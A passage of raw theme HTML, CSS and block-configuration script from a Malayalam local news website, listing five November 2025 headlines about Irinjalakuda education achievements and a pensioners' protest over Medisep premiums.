.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-48574","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
